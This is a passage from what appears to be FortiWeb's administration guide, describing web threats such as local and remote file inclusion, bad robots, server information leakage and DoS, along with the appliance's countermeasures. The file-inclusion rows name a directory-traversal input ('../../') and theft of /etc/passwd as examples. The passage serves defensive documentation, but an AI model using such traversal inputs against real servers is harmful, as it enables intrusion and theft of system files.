





### **Table 1:** Execution sequence (web protection profile)



**Table 1:** Execution sequence (web protection profile)



**Table 1:** Execution sequence (web protection profile)

**\*** If a source IP is white listed, subsequent checks will be skipped.

### <span id="page-26-0"></span>Solutions for specific web attacks

The types of attacks that web servers are vulnerable to are varied, and evolve as attackers try new strategies.

FortiWeb appliances offer numerous configurable features for preventing web-related attacks, including denial-of-service (DoS) assaults, brute-force logins, data theft, and more.



Early in your deployment of FortiWeb, configure and run web vulnerability scans to detect the most common attack vulnerabilities. You can use this to discover attacks that you may be vulnerable to. For more information, see ["Vulnerability scans" on page](#page-504-1) 505.

### <span id="page-26-1"></span>HTTP/HTTPS threats

Servers are increasingly being targeted by exploits at the application layer or higher. These attacks use HTTP/HTTPS and aim to compromise the target web server, either to steal information, deface it, or to post malicious files on a trusted site to further exploit visitors to the site, using the web server to create botnets.

Among its many threat management features, FortiWeb's fends off attacks that use cross-site scripting, state-based, and various injection attacks. This helps you comply with protection standards for:

- credit-card data, such as PCI DSS 6.6
- personally identifiable information, such as HIPAA

Table 2 lists several HTTP-related threats and describes how FortiWeb appliances protect servers from them. FortiWeb can also protect against threats at higher layers (HTML, Flash or XML applications).









| <b>Attack</b><br><b>Technique</b> | <b>Description</b>                                                                                                    | <b>Protection</b>                                                                                                    | <b>FortiWeb Solution</b>                               |
|-----------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------|
| Local file<br>inclusion<br>(LFI)  | LFI is a type of injection attack.<br>However, unlike SQL injection<br>attacks, a database is not always<br>involved. In an LFI, a client<br>includes directory traversal<br>commands (such as $\ldots / \ldots$ / for<br>web servers on Linux, Apple Mac<br>OS X, or Unix distributions) when<br>submitting input. This causes<br>vulnerable web servers to use<br>one of the computer's own files<br>(or a file previously installed via<br>another attack mechanism) to<br>either execute it or be included in<br>its own web pages. | Block directory traversal<br>commands.                                                                                                    | <b>Generic Attacks</b>                                 |
|                                   | This could be used for many<br>purposes, including direct<br>attacks of other servers,<br>installation of malware, and data<br>theft of /etc/passwd, display of<br>database query caches, creation<br>of administrator accounts, and<br>use of any other files on the<br>server's file system.                                                                                                    |                                                                                                    |                                                        |
|                                   | Many platforms have been<br>vulnerable to these types of<br>attacks, including Microsoft .NET<br>and Joomla.                                                                                                    |                                                                                                    |                                                        |
| <b>Malicious</b><br>robots        | Misbehaving web crawlers ignore<br>the robots.txt file, and<br>consume server resources and<br>bandwidth on a site.                                                                                                    | Ban bad robots by<br>source IP or<br>User-Agent: field, as<br>well as rate limiting<br>clients that fail a test that<br>detects web browsers | <b>Real Browser</b><br>Enforcement<br><b>Exception</b> |

**Table 2:** Web-related threats

| <b>Attack</b><br><b>Technique</b> | <b>Description</b>                                                                                                    | <b>Protection</b>                                                    | <b>FortiWeb Solution</b>                                                                                                    |
|-----------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Remote file<br>inclusion<br>(RFI) | RFI is a type of injection attack.<br>However, unlike SQL injection<br>attacks, a database is not always<br>involved. In an RFI, a client<br>includes a URL to a file on a<br>remote host, such as source<br>code or scripts, when submitting<br>input. This causes vulnerable<br>web servers to either execute it<br>or include it in its own web<br>pages. | Prevent inclusion of<br>references to files on<br>other web servers. | <b>Generic Attacks</b>                                                                                                    |
|                                   | If code is executed, this could<br>$\bullet$<br>be used for many purposes,<br>including direct attacks of<br>other servers, installation of<br>malware, and data theft.                                                                                                    |                                                                      |                                                                                                    |
|                                   | If code is included into the<br>$\bullet$<br>local file system, this could be<br>used to cause other,<br>unsuspecting clients who use<br>those web pages to commit<br>distributed XSS attacks.                                                                                                    |                                                                      |                                                                                                    |
|                                   | Famously, this was used in<br>organized attacks by Lulzsec.<br>Attacks often involve PHP web<br>applications, but can be written<br>for others.                                                                                                    |                                                                      |                                                                                                    |
| Server<br>information<br>leakage  | A web server reveals details<br>(such as its OS, server software<br>and installed modules) in<br>responses or error messages. An<br>attacker can leverage this<br>fingerprint to craft exploits for a<br>specific system or configuration.                                                                                                    | Configure server<br>software to minimize<br>information leakage.     | Information<br>$\bullet$<br><b>Disclosure</b><br>$\bullet$<br>To hide<br>application<br>structure and<br>servlet names,<br><b>Rewriting &amp;</b><br>redirecting |

**Table 2:** Web-related threats





### <span id="page-31-0"></span>DoS attacks

A denial of service (DoS) attack or distributed denial-of-service attack (DDoS attack) is an attempt to overwhelm a web server/site, making its resources unavailable to its intended users. DoS assaults involve opening vast numbers of sessions/connections at various OSI layers and keeping them open as long as possible to overwhelm a server by consuming its available sockets. Most DoS attacks use automated tools (not browsers) on one or more hosts to generate the harmful flood of requests to a web server.

A DoS assault on its own is not true penetration. It is designed to silence its target, not for theft. It is censorship, not robbery. In any event, a successful DoS attack can be costly to a company in lost sales and a tarnished reputation. DoS can also be used as a diversion tactic while a true exploit is being perpetrated.

The advanced DoS prevention features of FortiWeb are designed to prevent DoS techniques, such as those examples listed in Table 3, from succeeding. For best results, consider creating a DoS protection policy that includes all of FortiWeb's DoS defense mechanisms, and block traffic that appears to originate from another country, but could actually be anonymized by VPN or Tor.

For more information on policy creation, see ["DoS prevention" on page](#page-337-3) 338 and ["Blacklisting](#page-328-2)  [source IPs with poor reputation" on page](#page-328-2) 329.







